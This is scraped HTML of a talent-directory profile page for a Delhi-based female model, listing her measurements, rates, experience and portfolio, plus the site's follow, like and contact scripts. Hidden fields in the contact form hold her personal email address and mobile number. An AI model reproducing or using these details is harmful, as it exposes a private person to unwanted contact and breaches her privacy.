                        <a href="https://www.dazzlerr.com/profile/shilpashukla">Shilpa Shukla</a></strong>


                        <div class="post_att_state">Delhi Cantt., Delhi </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/sunainatiwari">
                           <img src="https://www.dazzlerr.com/API/assets/images/9378/profile/thumbnail/31594098-298C-AEAD-8945-F77133FAF010_thumb.jpg" alt="Sunaina Tiwari - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/sunainatiwari">Sunaina Tiwari</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/kNkRh7gu">
                           <img src="https://www.dazzlerr.com/API/assets/images/23318/profile/thumbnail/FF1C8924-5D7E-547E-A167-55BBA58EEEB2_thumb.jpg" alt="Parul Bhandari - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/kNkRh7gu">Parul Bhandari</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/I837Nflp">
                           <img src="https://www.dazzlerr.com/API/assets/images/18967/profile/thumbnail/4526112F-ECA6-FAB4-4CCE-D5CB39655C86_thumb.jpg" alt="Simren Singh - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/I837Nflp">Simren Singh</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/tanujadhanik">
                           <img src="https://www.dazzlerr.com/API/assets/images/14543/profile/thumbnail/7EF3FA7C-C5A0-4554-BF10-9375B826883C_thumb.jpg" alt="Tanuja Dhanik - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/tanujadhanik">Tanuja Dhanik</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/nainajoshi">
                           <img src="https://www.dazzlerr.com/API/assets/images/13191/profile/thumbnail/B62591BF-6C8D-4984-8EDB-5DA2778C4D90_thumb.jpg" alt="Naina Joshi - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/nainajoshi">Naina Joshi</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/shalusushma">
                           <img src="https://www.dazzlerr.com/API/assets/images/9813/profile/thumbnail/9D0FFB62-AA79-4B8F-A9B0-E410FBB9CCFA_thumb.jpg" alt="Shalu - Model in Delhi Cantt. | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/shalusushma">Shalu</a></strong>


                        <div class="post_att_state">Delhi Cantt., Delhi </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/EkF6tUxc">
                           <img src="https://www.dazzlerr.com/API/assets/images/20794/profile/thumbnail/EDCFA683-3354-4C13-BFC3-F0FF921FF8AE_thumb.jpg" alt="Afreen Khan - Model in Delhi Cantt. | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/EkF6tUxc">Afreen Khan</a></strong>


                        <div class="post_att_state">Delhi Cantt., Delhi </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/MMgFL2gI">
                           <img src="https://www.dazzlerr.com/API/assets/images/21590/profile/thumbnail/CA9F6970-E9D8-4A7A-B969-39FA6F26114C_thumb.jpg" alt="Anjali Singh - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/MMgFL2gI">Anjali Singh</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/f4Nc7k2j">
                           <img src="https://www.dazzlerr.com/API/assets/images/21474/profile/thumbnail/CE61FC8D-9617-41EF-9F93-9BF92533750C_thumb.jpg" alt="Pari Kothiyal - Model in Dehradun | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/f4Nc7k2j">Pari Kothiyal</a></strong>


                        <div class="post_att_state">Dehradun, Uttarakhand </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/eGBlIYVZ">
                           <img src="https://www.dazzlerr.com/API/assets/images/18958/profile/thumbnail/5CE9955B-7D1E-4205-A251-09B9D44BFC0C_thumb.jpg" alt="Aleena hayat - Model in Meerut | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/eGBlIYVZ">Aleena hayat</a></strong>


                        <div class="post_att_state">Meerut, Uttar Pradesh </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                     <li>
                        <div class="post_circle_thumb">
                        <a href="https://www.dazzlerr.com/profile/nikitapatel">
                           <img src="https://www.dazzlerr.com/API/assets/images/5894/profile/thumbnail/BAF73E4B-C8FD-8A35-3E21-38A2963B1CB9_thumb.jpg" alt="Nikita Patel - Model in Delhi | www.dazzlerr.com">
                        </a>
                        </div>

                        <strong class="title">
                        <a href="https://www.dazzlerr.com/profile/nikitapatel">Nikita Patel</a></strong>


                        <div class="post_att_state">Delhi, Delhi </div>
                        <div class="post_attribute"> Model / Female </div>
                     </li>
					                  </ul>
               </div>
            </li>
         </ul>
        
          

      </div>
      <!-- col-sm-3 -->
      <div class="col-sm-9">
         <div class="cont_scroll_bx">
            <h4 id="portfolio" class="subtitle">Portfolio</h4>
            <div class="gallery">
               <a href=https://www.dazzlerr.com/API/assets/images/22068/25D15011-FE9A-8D5B-6BA0-B300E3A982B6.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/25D15011-FE9A-8D5B-6BA0-B300E3A982B6_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22068/3EB5F484-A79F-1E18-D627-B885850C4BB2.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/3EB5F484-A79F-1E18-D627-B885850C4BB2_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22068/9588E831-0A9C-80F3-31C6-C522EE9C8472.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/9588E831-0A9C-80F3-31C6-C522EE9C8472_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22068/5CCA8D5E-A414-DF78-CE2A-A43458F01BFE.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/5CCA8D5E-A414-DF78-CE2A-A43458F01BFE_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22068/87AE9A25-CECA-1E9A-5EA1-7A23DAC88BE2.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/87AE9A25-CECA-1E9A-5EA1-7A23DAC88BE2_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><a href=https://www.dazzlerr.com/API/assets/images/22068/F7EBE0D7-CF92-0209-771F-B8C65BA72CD4.jpg title=""><img class="" src=https://www.dazzlerr.com/API/assets/images/22068/thumbnail/F7EBE0D7-CF92-0209-771F-B8C65BA72CD4_thumb.jpg alt="Meenu Pallav - Model in Dehradun | www.dazzlerr.com"></a><div style='display:none;' class='text-center'><button class='loadmore' data-page='2'>Load More</button></div>            </div>
            <div class="clearfix"></div>
            <br>
              <!--user role if start -->
            <h4 class="subtitle">General Information</h4>
            <div class="row gen_info">
               <div class="col-md-4 col-xs-6">
                  <h3>Agency Signed ?</h3>
                  <span id="agency_signed">No</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Experience Level</h3>
                  <span id="experience">Professional</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>State</h3>
                  <span id="current_state">Delhi                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>City</h3>
                  <span id="current_city">Delhi Cantt.</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Marital Status</h3>
                  <span id="marital_status">
                  Single                  </span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Languages Known</h3>
                                    <span id="languages">
                  English</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Available For</h3>
                  <span id="available_for">
                     Ramp Shows</span>

                  

               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Preferred Location</h3>
                  <span id="pref_location">Anywhere in India</span>
               </div>
            </div>
                        <h4 class="subtitle physical">Physical Appearance</h4>
            <div class="row gen_info physical">
               <div class="col-md-4 col-xs-6">
                  <h3>Height (feet, inch.)</h3>
                  <span id="height">5 FEET 7 INCHES</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Weight (Kg)</h3>
                  <span id="weight">57</span>
               </div>
                              <div class="col-md-4 col-xs-6">
                  <h3>Chest/Bust (inch)</h3>
                  <span id="chest">34</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Waist (inch)</h3>
                  <span id="waist">28</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hips (inch)</h3>
                  <span id="hips">36</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Color</h3>
                  <span id="hair_color">Dark Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Length</h3>
                  <span id="hair_length">Medium</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Hair Type</h3>
                  <span id="hair_color">Wavy</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Skin Tone</h3>
                  <span id="skintone">Wheatish</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Eye Color</h3>
                  <span id="eye_color">Black Brown</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>DRESS (XS, S, M, L)</h3>
                  <span id="dress">S, M</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Shoes (No.)</h3>
                  <span id="shoes">7</span>
               </div>
               <!-- <div class="col-md-4 col-xs-6">
                  <h3>Ethnicity</h3>
                  <span id="ethnicity">-</span>
               </div> -->
            </div>
                        <h4 class="subtitle">Rates & Travel</h4>
            <div class="row gen_info">
                              <div class="col-md-4 col-xs-6 available_on_request">
                  <h3>Full Day Rate</h3>
                  <span id="full_day">Available On Request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Half Day Rate</h3>
                  <span id="half_day">Available on request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Hourly Rate</h3>
                  <span id="hourly">Available on request</span>
               </div>
               <div class="col-md-4 col-xs-6 ">
                  <h3>Payment Options</h3>
                  <span id="payment_options">-</span>
               </div>
               <div class="col-md-4 col-xs-6 Full Time">
                  <h3>Availability </h3>
                  <span id="availability">Full Time</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Passport ready</h3>
                  <span id="passport_ready">
                  Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Max Driving Distance</h3>
                  <span id="distance">300</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>Will Travel? (fly)</h3>
                  <span id="will_travel">Yes</span>
               </div>
               <div class="col-md-4 col-xs-6">
                  <h3>TEST/TFP?</h3>
                  <span id="test">Yes</span>
               </div>
            </div>
         </div>
         <div class="clearfix"></div>
         <div class="profile-data">
            <h4 class="subtitle about-head">About</h4>
            <div class="mb30" id="about"><p>I am working as professional model from last two years. Have experience of runways. Print shoot. Fitness shoots and shows. Catalogue shoot. Designers shoot. Lookbook shoot. Experience of pagents. Working as a runway and pageant choreographer. Brand shoots.</p>
</div>          
         </div>
         <div class="clearfix"></div>
                  
                  <div class="video_container have_data">
            <h4 class="subtitle" id="no_video">Videos</h4>
            <div id="videos">
               <div class="lightbox_video">
                                 
                   <div class="box_size">
                     <a id="vid_thumb" class="btn btn-lg" vid-data="?igshid=1ukn5mpwghygd" data-toggle="modal" data-target="#?igshid=1ukn5mpwghygd"><img id="?igshid=1ukn5mpwghygd_thumb" src="https://img.youtube.com/vi/?igshid=1ukn5mpwghygd/0.jpg"></a>
                     <h4>Runway catwalk video</h4>
                     <div class="modal fade" id="?igshid=1ukn5mpwghygd" role="dialog">
                        <div class="modal-dialog">
                           <div class="modal-content">
                              <div class="modal-header">
                                 <button id="?igshid=1ukn5mpwghygd_cl" type="button" class="close" data-dismiss="modal">&times;</button>
                              </div>
                              <div class="modal-body">
                                 <iframe id="?igshid=1ukn5mpwghygd_vid" width="560" height="315" src="https://www.youtube.com/embed/?igshid=1ukn5mpwghygd"></iframe>
                              </div>
                              <div class="modal-footer"></div>
                           </div>
                        </div>
                     </div>
                  </div> 
                                 
                   <div class="box_size">
                     <a id="vid_thumb" class="btn btn-lg" vid-data="?igshid=3sb57zvjy7tc" data-toggle="modal" data-target="#?igshid=3sb57zvjy7tc"><img id="?igshid=3sb57zvjy7tc_thumb" src="https://img.youtube.com/vi/?igshid=3sb57zvjy7tc/0.jpg"></a>
                     <h4>Cat walk</h4>
                     <div class="modal fade" id="?igshid=3sb57zvjy7tc" role="dialog">
                        <div class="modal-dialog">
                           <div class="modal-content">
                              <div class="modal-header">
                                 <button id="?igshid=3sb57zvjy7tc_cl" type="button" class="close" data-dismiss="modal">&times;</button>
                              </div>
                              <div class="modal-body">
                                 <iframe id="?igshid=3sb57zvjy7tc_vid" width="560" height="315" src="https://www.youtube.com/embed/?igshid=3sb57zvjy7tc"></iframe>
                              </div>
                              <div class="modal-footer"></div>
                           </div>
                        </div>
                     </div>
                  </div> 
                              </div>
            </div>
         </div>
                  <div class="clearfix"></div>
                 <div class="clearfix"></div>
         <div class="tag_container">
            <h4 class="subtitle">Tags</h4>
            <div id="tags">
               <span id="tags">
               <span class="key-tags">#Model</span><span class="key-tags">#Modelling</span><span class="key-tags">#Modellook</span><span class="key-tags">#Modelstyle</span><span class="key-tags">#Modelaudition</span><span class="key-tags">#Love</span><span class="key-tags">#Like</span><span class="key-tags">#Follow</span><span class="key-tags">#Beautiful</span><span class="key-tags">#Hirefemalemodel</span><span class="key-tags">#modelnearme</span><span class="key-tags">#femalemodel</span><span class="key-tags">#modelindelhi</span><span class="key-tags">#shoot</span>               </span>
            </div>
         </div>


         <div class="clearfix"></div>
          <!--user role if end -->
           
         <!-- col-sm-9 -->
         <div class="Hello"></div>
               </div>
   </div>
   </div>

<!-- Login Box Modal -->
<div class="modal fade login_pop" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="left_sec">
            <img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/login_model.jpg" alt="">
         </div>
		          <div class="right_sec">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            <h2>Login to your account</h2>
            <form method="post" class="form-horizontal" id="loginform" onsubmit="return false;">
               <div id="error" class="alert alert-danger  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <input type="text" class="form-control look_btm" name="email" id="popupemail" placeholder="Email or Mobile or Username" autocapitalize="none">
               </div>
               <div class="form-group">
                  <div class="show_pass_box">
                     <input type="password" class="form-control look_btm" name="password" id="popuppassword" placeholder="Password">
                     <span toggle="#password-field" class="fa fa-fw fa-eye field-icon toggle-popuppassword"></span>
                  </div>
               </div>
				<input name="ip_address" id="ip_address" value="3.138.244.4" type="hidden">
				<input name="browser" id="browser" value="Mac Google Chrome" type="hidden">
		
               <div class="form-group">
                  <button type="submit" class="btn btn-primary">Login</button>
               </div>
               <p><a href="https://www.dazzlerr.com/forgot-password">Forgot Password ?</a></p>
               <div class="sign_bx">
                  <p>New to Dazzlerr?  <a href="https://www.dazzlerr.com/register">Sign up</a></p>
               </div>
            </form>
         </div>
         <div class="clearfix"></div>
      </div>
   </div>
</div>
<!-- Login Box Modal End-->
<!-- contact Modal -->
<div class="modal fade" id="contact" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <form class="form-horizontal" method="post" id="contactform" onsubmit="return false;">
            <div class="modal-header">
               <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
               <h4 class="modal-title" id="myModalLabel">Contact</h4>
            </div>
            <div class="modal-body">
               <div id="contact_success" class="alert alert-success  text-center" role="alert" style="display:none"></div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Name</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_name" name="contact_name" placeholder="Name" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_email" class="col-sm-2 control-label">Email</label>
                  <div class="col-sm-8">
                     <input type="email" class="form-control" id="contact_email" name="contact_email" placeholder="Email" value="" autocapitalize="none">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Phone No</label>
                  <div class="col-sm-8">
                     <input type="tel" class="form-control" id="contact_phone" name="contact_phone" placeholder="Phone No." value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="your_name" class="col-sm-2 control-label">Subject</label>
                  <div class="col-sm-8">
                     <input type="text" class="form-control" id="contact_subject" name="contact_subject" placeholder="Subject" value="">
                  </div>
               </div>
               <div class="form-group">
                  <label for="phone" class="col-sm-2 control-label">Message</label>
                  <div class="col-sm-8">
                     <textarea class="form-control" placeholder="Message" id="contact_message" name="contact_message" rows="4"></textarea>
                     <span id="countcharacter">Characters left 300</span>
                  </div>
               </div>
               <div class="form-group">
                  <div class="col-sm-8 col-sm-offset-2">
                     <input type="hidden" name="isphone_verified" id="isphone_verified" value="22068" >
                     <input type="hidden" name="isemail_verified" id="isemail_verified" value="1" >
                     <input type="hidden" name="talent_email" id="talent_email" value="meenupallav95@gmail.com" >
                     <input type="hidden" name="talent_phone" id="talent_phone" value="8630240623" >
                     

                     <button class="btn btn-primary">Send</button>
                     <!--<div class="mini_loader" style="display: none;"><i class="fa fa-spinner fa-spin"></i></div>-->
                  </div>
               </div>
            </div>
         <div id="loader"></div>
         </form>
      </div>
   </div>
</div>
<!-- contact Modal End-->

<!-- Contact Check Modal Boxes -->
<div class="modal fade for_login_pop" id="settingModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
	        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not Published User</h2>
			<p>Go to settings page and make your profile publish.</p>
			<a href="/settings" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="verifyModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You are not verified User</h2>
			<p>Go to verify page and verify your account.</p>
			<a href="/verify-option" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="proofModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>You have not submitted your Proof yet</h2>
			<p>Go to verification page and submit your ID Proof.</p>
			<a href="/verification" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div>

<div class="modal fade for_login_pop" id="profileCompleteModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">
		<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
            <h2>Your profile is not completed</h2>
			<p>Go to edit-profile page and complete your profile.</p>
			<a href="/edit-profile" class="btn btn-default">Continue</a>
        </div>
      </div>
   </div>
</div> 


<div class="modal fade for_login_pop" id="UpdateMembershipModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="contact_alert_box">		
							<p>Please purchase a membership</p>
				<a href="/upgrade-membership" class="btn btn-default">Buy Now</a>
				<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
				        </div>
      </div>
   </div>
</div> 

<!-- End of Check Modals -->

<div class="modal fade for_login_pop" id="GetContactDetailModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content" id="getdata_true" style="display:none;">
        <div class="contact_alert_box">		
			<ul class="casting_contact_info">
				<li><i class="fa fa-phone"></i> <span id="getcontactPhone"></span></li>
				<li><i class="fa fa-envelope"></i> <span id="getcontactEmail"></span></li></ul>				
				<p>Paid Contact view Left: <span id="getcontactPaidLeft"></span></p>
			</ul>
			<a href="javascript:void(0);" class="btn btn-default" data-dismiss="modal">Cancel</a>
        </div>
      </div>
	  <div class="modal-content" id="getdata_false" style="display:none;">
        <div class="contact_alert_box">		
			<p class="alert_msg"><span id="contact_alert"></span></p>
			<hr>
			<div class="m_t20">
			<a href="/contact-addon" class="btn btn-default">Buy Now</a>
			<a href="javascript:void(0);" class="btn btn-default btn-outline" data-dismiss="modal">Cancel</a>
			</div>
        </div>
      </div>
   </div>
</div> 


<div id="myProfileImg" class="modal">
   <span class="close">&times;</span>
   <img class="modal-content" id="img01">
   <div id="caption"></div>
</div>

<script src="https://cdn.jsdelivr.net/npm/js-cookie@2/src/js.cookie.min.js"></script>
<script>
$(window).on('load', profileinfo);

$(document).ready(function(){
	fbq('track', 'ViewContent');
		
   var user_role="2";
   if(user_role!=6 && user_role!=1){
     var profile_name="";
     var user_id="";
     publicprofile_check_user_follow();
     publicprofile_check_user_liked();
     publicprofile_check_user_shortlist();
     total_views();
     
   }
   if(user_id==""){
      $("#welcome_username").html("");   
   }

   $("#contact_message").keyup(function(){
      if($(this).val().length>300){
         $("#countcharacter").text("");   
      }else{
   $("#countcharacter").text("Characters left: " + (300 - $(this).val().length));
   }
   });
});

function profileinfo(){
   $('#loader').hide();
   var is_published="true";
   if(is_published=="false"){
   return false;
   }
   var user_role_id="2";
   if(user_role_id==6){
   return false;
   }  
   var user_id="22068";
}
   
function publicprofile_check_user_follow(){
 var profile_user_id="22068";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_follow",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
     $("#mob_followdiv").prepend('<a class="followed" href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');  
   } 
   else {
     $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
     $("#mob_followdiv").prepend('<a class="follow" href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
   }
   }
 });
 }

}

function publicprofile_check_user_liked(){
 var profile_user_id="22068";
 var login_user_id="";
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_liked",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');
     $("#mob_likediv").prepend('<a class="liked" href="javascript:void(0)" id="mob_like" data-status="0" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Liked</a>');  
   } 
   else {
     $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
     $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
   }
   }
 });
 }
}

function publicprofile_check_user_shortlist(){
 var profile_user_id="22068";
 var login_user_id="";
 var login_role_id="";
 
 if(login_role_id == 6){
 if(profile_user_id!="" && login_user_id!=""){
     $.ajax({          
   type:"post",
   url:"https://www.dazzlerr.com/API/profile/publicprofile_check_user_shortlist",
   async: false,
   data:{profile_user_id:profile_user_id,login_user_id:login_user_id},
   success:function(data){
   var obj=$.parseJSON(data);
   if(obj.success=="true"){
     $("#shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>');
     $("#mob_shortlistdiv").prepend('<a class="liked shortlist" href="javascript:void(0)" id="mob_shortlist" data-status="0" onclick="addshortlist(this);">Shortlisted</a>'); 
      //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
      //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   } 
   else {
     $("#shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     $("#mob_shortlistdiv").prepend('<a href="javascript:void(0)" class="shortlist" id="mob_shortlist" data-status="1" onclick="addshortlist(this);"> Shortlist</a>');
     //$("#fcontact").prepend('<a class="followed" href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
     //$("#mob_fcontact").prepend('<a href="#" data-toggle="modal" data-dismiss="modal" data-target="#contact"><i class="fa fa-comment"></i> Contact</a>');
   }
   }
 });
 }
 }
}

function addfollow(that){
var status=$(that).data('status');
var profile_user_id="22068";
var login_user_id="";

var name="";
var profile_name="Meenu Pallav";
var profile_username="meenupallav";

if(profile_username == ''){
   var profile_link = "xJmqka18";
} else {
   var profile_link = profile_username;
}


$("#followdiv").children().remove();
$("#mob_followdiv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addfollows",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="1" onclick="addfollow(this);"><i class="fa fa-plus"></i> Follow</a>');
       }
       else {
        $("#followdiv").prepend('<a href="javascript:void(0)" id="follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');
        $("#mob_followdiv").prepend('<a href="javascript:void(0)" id="mob_follow" data-status="0" onclick="addfollow(this);"><i class="fa fa-minus"></i> Followed</a>');   
       }
       getcountfollowersbyuser();
      }
    }
    });
    }
}

function addlikes(that){
var status=$(that).data('status');
var profile_user_id="22068";
var login_user_id="";

var name="";
var profile_name="Meenu Pallav";
var profile_username="meenupallav";

if(profile_username == ''){
   var profile_link = "xJmqka18";
} else {
   var profile_link = profile_username;
}

$("#likediv").children().remove();
$("#mob_likediv").children().remove();
if(profile_user_id!="" && login_user_id!=""){
        $.ajax({          
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofile_addlikes",
      async: false,
      data:{profile_user_id:profile_user_id,login_user_id:login_user_id,status:status,name:name,profile_name:profile_name,profile_link:profile_link},
      success:function(data){
      var obj=$.parseJSON(data);
      if(obj.success=="true"){
       if(status==0){
        $("#likediv").prepend('<a href="javascript:void(0)" id="like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
        $("#mob_likediv").prepend('<a href="javascript:void(0)" id="mob_like" data-status="1" onclick="addlikes(this);"><i class="fa fa-thumbs-up"></i>Like</a>');
       }
       else {
